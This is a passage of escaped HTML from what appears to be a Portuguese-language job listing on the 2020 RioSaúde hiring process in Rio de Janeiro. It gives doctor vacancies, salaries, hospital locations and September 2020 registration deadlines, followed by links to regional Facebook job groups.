Pneumologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Radiologista e Diagnóstico por Imagem\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Infectologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Cardíaco Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Hemodinamicista Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 143\/2020: 5 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Intensivista Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E5\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.411,65\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 144\/2020: 14 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Obstetra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 3.895,50 + parcela de R$ 516,15\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Neonatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E4\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.050,00 + parcela de R$ 536,63\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background: rgb(245, 245, 245); box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pediatra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 3.895,50 + parcela de R$ 516,15\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EPara concorrer às vagas de Assistente Administrativo, é necessário possuir o ensino médio completo.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAs demais são para profissionais de nível técnico ou superior. Para alguns dos cargos em disputa, além do requisito de escolaridade, poderá ser exigida experiência profissional mínima ou cursos especializados.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EConfira em cada um dos editais os requisitos mínimos para concorrer às vagas.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003ELotação das vagas\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAs vagas referentes aos editais nº 139, 140 e 141 são para lotação nos seguintes locais:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal do Andaraí;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal de Bonsucesso;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal Cardoso Fontes;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal de Ipanema;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal da Lagoa;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal dos Servidores do Estado;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EInstituto Nacional de Câncer;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EInstituto Nacional de Cardiologia;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EInstituto Nacional de Traumatologia e Ortopedia;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ESuperintendência Estadual do Ministério da Saúde (SEMS).\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EO edital nº 143\/2020 possui vagas exclusivas para o Hospital Municipal Souza Aguiar, enquanto que as vagas do edital nº 144\/2020 são para atuar no Hospital Rocha Faria e na Coordenação de Emergência Regional (CER - Campo Grande).\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EInscreva-se no processo seletivo RioSaúde\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAs inscrições do\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo RioSaúde\u0026nbsp;\u003C\/strong\u003Eserão realizadas apenas via internet, pelo\u0026nbsp;\u003Ca href=\"http:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite da Prefeitura do Rio de Janeiro\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAs inscrições já estão abertas e poderão ser realizadas até o dia\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E07 de setembro\u0026nbsp;\u003C\/strong\u003Epara os cargos do edital nº 143 e até o dia\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E08 de setembro de 2020\u003C\/strong\u003E\u0026nbsp;para os outros editais.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ENão serão aceitas inscrições de pessoas com idade a partir de 60 anos. Para os editais com vagas no combate à COVID-19, também não será aceita a inscrição de profissionais que façam parte dos grupos de risco para a doença, conforme definição do Ministério da Saúde.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/riosaude.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: 